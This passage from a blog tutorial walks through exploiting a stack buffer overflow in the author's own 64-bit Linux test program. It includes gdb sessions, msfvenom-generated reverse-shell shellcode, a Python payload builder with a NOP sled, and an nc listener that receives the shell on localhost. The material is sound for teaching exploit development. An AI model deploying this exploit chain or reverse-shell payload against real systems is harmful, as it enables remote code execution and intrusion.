
From 520 Bytes, our return address starts as we just checked form our pattern_offset.py script. As, we are running 64bit architecture, the addresses are 6 bytes long. Similarly, we type info registers inside gdb and check the value of the base pointer. We take it’s value and pass it in the pattern_offset.py Here, we see that the value of base pointer is 8 bytes long. Well, that is a little surprising! The offset is 512, which means that it is starting right after our stack alignment. I’ll give you a hint, if we do not cause an overflow, the value of base pointer is 6 bytes long, if we cause it, it changes to 8 bytes long.
Why is that so? It’s simple, the 2 bytes are used for padding in each of the pointers (for now). Their default value is 0x00 .Even after return address, we have 2 bytes for padding. Now, there is also a reason for that but I’ll leave that upto you as that will make us deviate from our topic.
So, getting back to the point, we have our offset now and let’s start generating our payload.
Testing and deploying payload
We know that inorder to reach return address, we have to cover up distance of 520 bytes. Therefore, let’s modify our python command as follows
(gdb) run $(python -c 'print "A"*520 + "B"*6')
Starting program: /home/milind/bufferoverflow/buf.exe $(python -c 'print "A"*520 + "B"*6')

Breakpoint 1, 0x000055555555468e in main ()
(gdb) c
Continuing.

Breakpoint 2, 0x00005555555546c9 in main ()
(gdb) c
Continuing.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBB

Breakpoint 3, 0x00005555555546d7 in main ()
Here now, when we try to see the value at the top of the stack, we can clearly see that the value has now changed to 0x42424242 instead of 0x41414141 which we had in our previous case.
(gdb) x $rsp
0x7fffffffded8:	0x42424242
This means that our offset is correct and the only thing now yet to be done is to pass a valid address of our malicious code instead of “B”. So, let us first try to generate our malicious code. For this, we will use one of the tools available in Kali linux (or even in Parrot OS), “msfvenom”. It can generate payload for any OS or architecture. As we are running 64 bit linux system. We will search for “linux/x64” of all the available payloads in msfvenom.
$ msfvenom -l payloads | grep "linux/x64"
    linux/x64/exec                                      Execute an arbitrary command
    linux/x64/meterpreter/bind_tcp                      Inject the mettle server payload (staged). Listen for a connection
    linux/x64/meterpreter/reverse_tcp                   Inject the mettle server payload (staged). Connect back to the attacker
    linux/x64/meterpreter_reverse_http                  Run the Meterpreter / Mettle server payload (stageless)
    linux/x64/meterpreter_reverse_https                 Run the Meterpreter / Mettle server payload (stageless)
    linux/x64/meterpreter_reverse_tcp                   Run the Meterpreter / Mettle server payload (stageless)
    linux/x64/shell/bind_tcp                            Spawn a command shell (staged). Listen for a connection
    linux/x64/shell/reverse_tcp                         Spawn a command shell (staged). Connect back to the attacker
    linux/x64/shell_bind_tcp                            Listen for a connection and spawn a command shell
    linux/x64/shell_bind_tcp_random_port                Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.
    linux/x64/shell_find_port                           Spawn a shell on an established connection
    linux/x64/shell_reverse_tcp                         Connect back to attacker and spawn a command shell
For this demonstration, I will use “linux/x64/shell_reverse_tcp”. All payloads require some options to successfully execute. Inorder to view those options, type
$msfvenom -p linux/x64/shell_reverse_tcp --payload-options
Options for payload/linux/x64/shell_reverse_tcp:


       Name: Linux Command Shell, Reverse TCP Inline
     Module: payload/linux/x64/shell_reverse_tcp
   Platform: Linux
       Arch: x64
Needs Admin: No
 Total size: 74
       Rank: Normal

Provided by:
    ricky

Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address
LPORT  4444             yes       The listen port

Description:
  Connect back to attacker and spawn a command shell
This will show a lot of options but our main concern is only with LHOST and LPORT. LHOST specifies what the address of the machine that is going to accept the connection and LPOT is the port number on that machine accepting connection.
We Execute the following command then,
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b ‘\x00’ -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=5, char=0x02)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 586 bytes
buf =  ""
buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\x8a\xda\xbe\xd3\x9d\xcd\x6f"
buf += "\x98\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\xe0\xf3\xe6\x4a\xf7\xcf\x30\xf2\x8b\x84\xb1\xd6\xd5"
buf += "\x5a\x27\x21\x88\xda\xaf\x8f\xe2\xcd\x6f\x99\xdb\x92"
buf += "\x37\x35\xf7\xdd\x35\xf2\xa0\x82\xb1\xd6\xf7\xce\x31"
buf += "\xd0\x75\x14\xd4\xf2\xc5\xc2\x6a\xed\x7c\xb0\x85\x8b"
buf += "\x04\x85\xd4\xb7\xe8\xb3\xd0\xfc\xee\xa5\x6f\xcb\xc2"
buf += "\x53\x59\x81\xca\x85\xe6\x7e\x85\xdf\xbe\xd3\x9d\xcd"
buf += "\x6f\x98"
Understanding the above command is really simple, -p option specifies which payload we will be using. LHOST and LPORT, we have already discussed. -b ‘\x00’ defines all the bad characters which can cause our program to crash. We know that when null characters is encountered in, the string terminates in C. Therefore, we have attempted to remove all the \x00. And in the end -f python represents the syntax of payload which we will be using. As we are familiar with python, we use -f python.
Now, we are ready with the Shellcode, it’s now time to place it in our payload. Let us first clear the structure in our mind of the shellcode.

Here is the script, I have used to construct the payload as described above but without the shellcode.
buf_length = 520
nop_length = 100
nop_slide = "\x90"*nop_length
padding = "B"*(buf_length-nop_length)
return_address = “AAAAAA"
print (nop_slide+padding+return_address)
Character \x90 stands for a NOP (No Operation). This instruction transfers the control to immediate next memory location. Filling up the memory address spaces makes it like a down-falling slide all the way to our shellcode. So, it doesn’t matter where I point, until I am pointing at any one of the NOP addresses, it’s going to transfer control to the Shellcode.
Our first task is to find memory addresses where our NOP-sled is being stored. We execute this script in GDB and at breakpoint 2 after the memory has been overwritten, we make a note of any memory address.
(gdb) run $(python payload.py)
Starting program: /home/milind/bufferoverflow/buf.exe $(python payload.py)

Breakpoint 1, 0x000055555555468e in main ()
(gdb) c
Continuing.

Breakpoint 2, 0x00005555555546c9 in main ()
(gdb) x/100x $rsp
0x7fffffffdcc0:	0xffffdfb8	0x00007fff	0x01958ac0	0x00000002
0x7fffffffdcd0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdce0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdcf0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd00:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd10:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd20:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd30:	0x90909090	0x42424242	0x42424242	0x42424242
0x7fffffffdd40:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd50:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd60:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd70:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd80:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd90:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdda0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffddb0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffddc0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffddd0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdde0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffddf0:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffde00:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffde10:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffde20:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffde30:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffde40:	0x42424242	0x42424242	0x42424242	0x42424242
(gdb)
As it is clearly visible, our NOP-Slide is starting at address 0x7fffffffdcd0 all the way to 0x7fffffffdd34. So we can take any of the available addresses. Let’s consider 0x7fffffffdce0 as our return address. This way we have now transferred our control to our program
buf_length = 520
nop_length = 100
nop_slide = "\x90"*nop_length
padding = "B"*(buf_length-nop_length)
return_address = “\xe0\xdc\xff\xff\xff\x7f" #Little Endian:0x7fffffffdce0
print (nop_slide+padding+return_address)
If you might have noticed, the address which we are pointing to, is different from what we have stored in return_address instruction. That is because my computer is based on Intel’s architecture and intel stores the memory addresses in the little endian format. Little Endian format just reverses the memory addresses, so if you look closely it’s actually the reverse of our targeted memory location. There is another format called Big Endian in which stores it directly without reversing it.
0x7fffffffdcd0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdce0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdcf0:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd00:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd10:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd20:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffdd30:	0x90909090	0x42424242	0x42424242	0x42424242
0x7fffffffdd40:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd50:	0x42424242	0x42424242	0x42424242	0x42424242
0x7fffffffdd60:	0x42424242	0x42424242	0x42424242	0x42424242
Now, when we hit “c”, we will reach at our 3rd Breakpoint which is our ret instruction. Hit “c” again and there, I should see the address of the highlighted 0x4242424242 ie, 0x7fffffffdd34. If you get this correct, understand that you are on the right track.
(gdb) c
Continuing.
?????????????????????????????????????????????????????????????????????????BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBAAAAAA

Breakpoint 3, 0x00005555555546d7 in main ()
(gdb) c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffdd34 in ?? ()
Now, let us also add our payload in this script.
buf_length = 520
nop_length = 100
nop_slide = "\x90"*nop_length
buf =  ""
buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\xfa\x6e\x99\x49\xdc\x75\xa8"
buf += "\x43\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\x90\x47\xc1\xd0\xb6\x77\xf7\x29\xfb\x30\x96\x4c\x94"
buf += "\xe2\xe0\xfa\xf8\x6e\x88\x15\xa3\x75\xa8\x42\xab\x26"
buf += "\x10\xaf\xb6\x65\xf2\x29\xd0\x36\x96\x4c\xb6\x76\xf6"
buf += "\x0b\x05\xa0\xf3\x68\x84\x7a\xad\x36\x0c\x04\xa2\x11"
buf += "\x45\x3d\x13\x6c\x98\x07\xf7\x66\xaf\x1d\xa8\x10\xb2"
buf += "\xe7\x7e\x1b\x8b\x3d\x21\xa5\xf5\x6b\x99\x49\xdc\x75"
buf += "\xa8\x43"
padding = "A"*(buf_length-nop_length-len(buf))
return_address = “\xe0\xdc\xff\xff\xff\x7f" #Little Endian:0x7fffffffdce0
print (nop_slide+buf+padding+return_address)
I have just modified previous script to add our exploit. Now, when we try and execute this inside the GDB, we should get something like this.
(gdb) run $(python payload.py)
Starting program: /home/milind/bufferoverflow/buf.exe $(python payload.py)

Breakpoint 1, 0x000055555555468e in main ()
(gdb) c
Continuing.

Breakpoint 2, 0x00005555555546c9 in main ()
(gdb) c
Continuing.
H1HHHnIuCH1X'H-Gжw)0LnuB&e)6Lv
                  hz6
                         E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Breakpoint 3, 0x00005555555546d7 in main ()
(gdb) c
Continuing.
process 11824 is executing new program: /bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 3: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
[Inferior 1 (process 11824) exited normally]
(gdb)
Woah! we did not receive any segmentation fault, which means that now, our payload is working perfectly. But according to the description of the payload from msfvenom, we should have a shell at our remote address, but we don’t! That is beacause we have not created a handler as of yet which can handle this connection. Therefore let’s create a handler and accept this connection. Open up new terminal and type the following command:
$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
When this is done, run your payload inside GDB again and you should get something like this
(gdb) run $(python payload.py)
Starting program: /home/milind/bufferoverflow/buf.exe $(python payload.py)
H1HHHnIuCH1X'H-Gжw)0LnuB&e)6Lv
                  hz6
                         E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
process 11987 is executing new program: /bin/dash
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 3: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
And if we look on the other terminal where we created our handler, we will notice something like this,
$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from localhost 51580 received!
Type in any linux command and see this, the result is printed:
$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from localhost 51580 received!
ls
buf.c
buf.exe
buff
payload.py
Vola! Finally, we have a working exploit! Let’s now get out of debugging environment and let’s try to execute exploit again.
$ ./buf.exe $(python payload.py)
H1HHHnIuCH1X'H-Gжw)0LnuB&e)6Lv
                  hz6
                         E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Illegal instruction (core dumped)
And Whoops! Not working.
Now we are stuck! What should we do? Let’s google it! On referring the following link, I finally found a solution to our problem.
#!/bin/sh

while getopts "dte:h?" opt ; do
  case "$opt" in
    h|\?)
      printf "usage: %s -e KEY=VALUE prog [args...]\n" $(basename $0)
      exit 0
      ;;
    t)
      tty=1
      gdb=1
      ;;
    d)
      gdb=1
      ;;
    e)
      env=$OPTARG
      ;;
  esac
done

shift $(expr $OPTIND - 1)
prog=$(readlink -f $1)
shift
if [ -n "$gdb" ] ; then
  if [ -n "$tty" ]; then
    touch /tmp/gdb-debug-pty
    exec env - $env TERM=screen PWD=$PWD gdb -tty /tmp/gdb-debug-pty --args $prog "$@"
  else
    exec env - $env TERM=screen PWD=$PWD gdb --args $prog "$@"
  fi
else
  exec env - $env TERM=screen PWD=$PWD $prog "$@"
fi
Save this script as “envexec.sh” give it execution privilege to the user and then execute the script as follows.
$ ./envexec.sh -d buf.exe
GNU gdb (Ubuntu 8.0.1-0ubuntu1) 8.0.1
Copyright (C) 2017 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /home/milind/bufferoverflow/buf.exe...(no debugging symbols found)...done.
(gdb) set disassembly-flavor intel
(gdb) break main
Breakpoint 1 at 0x68e
(gdb) break * main+63
Breakpoint 2 at 0x6c9
(gdb) break * main+77
Breakpoint 3 at 0x6d7
(gdb) unset env LINES
(gdb) unset env COLUMNS
(gdb) show env
Execute all of the above commands and then go to breakpoint 2. You will see that the address space has been changed. When you execute the x/60x $rsp
Breakpoint 2, 0x00005555555546c9 in main ()
(gdb) x/60x $rsp
0x7fffffffe8f0:	0xffffebe8	0x00007fff	0x01958ac0	0x00000002
0x7fffffffe900:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe910:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe920:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe930:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe940:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe950:	0x90909090	0x90909090	0x90909090	0x90909090
0x7fffffffe960:	0x90909090	0x48c93148	0xfff6e981	0x8d48ffff
0x7fffffffe970:	0xffffef05	0xfabb48ff	0xdc49996e	0x4843a875
0x7fffffffe980:	0x48275831	0xfffff82d	0x90f4e2ff	0xb6d0c147
0x7fffffffe990:	0xfb29f777	0x944c9630	0xf8fae0e2	0xa315886e
0x7fffffffe9a0:	0xab42a875	0xb6af1026	0xd029f265	0xb64c9636
0x7fffffffe9b0:	0x050bf676	0x8468f3a0	0x0c36ad7a	0x4511a204
0x7fffffffe9c0:	0x986c133d	0xaf66f707	0xb210a81d	0x8b1b7ee7
0x7fffffffe9d0:	0xf5a5213d	0xdc49996b	0x4143a875	0x41414141
This time, we will use this address and highlighted above. We have to change the address in our payload.
buf_length = 520
nop_length = 100
nop_slide = "\x90"*nop_length
buf =  ""
buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\xfa\x6e\x99\x49\xdc\x75\xa8"
buf += "\x43\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\x90\x47\xc1\xd0\xb6\x77\xf7\x29\xfb\x30\x96\x4c\x94"
buf += "\xe2\xe0\xfa\xf8\x6e\x88\x15\xa3\x75\xa8\x42\xab\x26"
buf += "\x10\xaf\xb6\x65\xf2\x29\xd0\x36\x96\x4c\xb6\x76\xf6"
buf += "\x0b\x05\xa0\xf3\x68\x84\x7a\xad\x36\x0c\x04\xa2\x11"
buf += "\x45\x3d\x13\x6c\x98\x07\xf7\x66\xaf\x1d\xa8\x10\xb2"
buf += "\xe7\x7e\x1b\x8b\x3d\x21\xa5\xf5\x6b\x99\x49\xdc\x75"
buf += "\xa8\x43"
padding = “A"*(buf_length-nop_length-len(buf))
return_address = “\x10\xe9\xff\xff\xff\x7f" #Changed address updated.
print (nop_slide+buf+padding+return_address)
Now, we leave our debugging environment and execute the following code in the shell.
$ ./envexec.sh /home/milind/bufferoverflow/buf.exe $(python payload.py)
H1HHHnIuCH1X'H-Gжw)0LnuB&e)6Lv
                  hz6
                         E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Check out your another shell and you should see something like this,
$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from localhost 41150 received!
Vola! It’s Working. Finally we have a working exploit and payload! But what just happened? Let us try to understand this in a little depth.

Exploit development can lead to serious headaches if we don’t adequately account for factors that introduce non-determinism into the debugging process. In particular, the stack addresses in the debugger may not match the addresses during normal execution. This artifact occurs because the operating system loader places both environment variables and program arguments before the beginning of the stack
When we use GDB, there are some environmental variables which GDB itself allocates, in our case there were 2 of them, “LINES” and “COLUMNS”. We used the following commands, to remove them.
(gdb) unset env LINES
(gdb) unset env COLUMNS
You may have also noticed that we have used a wrapper program, envexec.sh to debug and run our program. This is because, the wrapper program ensures that we have the same environmental variables while debugging and while running the script.
Alright, so we finally have a working program and an exploit. The wrapper program is typically used to find and debug bufferoverflow vulnerabilities. But this still doesn’t allow vulnerable program to be executed directly from the shell. When we try to execute the payload.py directly from the terminal, we still get the following error.
$ ./buf.exe $(python payload.py)
H1HHHnIuCH1X'H-Gжw)0LnuB&e)6Lv
                  hz6
                         E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Illegal instruction (core dumped)
This is pretty much the basics which we have covered in this demonstration. However, their are a lot many things which I have not covered. If you have been able to reach till here, start exploring more options or dive deep into this field. With this, I would like to present my gratitude to 2 of my very dear friends for reviewing my material and suggestions
-
Yash Sodha (Founder and Lead Developer hackademic.co.in, DSC-Lead, 2017-18, CHARUSAT)
-
Noel Macwan (Founder and Lead Developer GlazeOS/TeslaOS, DSC-Lead, 2017-18, Parul University)
I hope you guys had fun reading this blog post. Do let me know in the comments how you felt. Feel free to share your suggestions into the comment section. If you have any doubts, DM me on twitter @panda0nair
Thanks,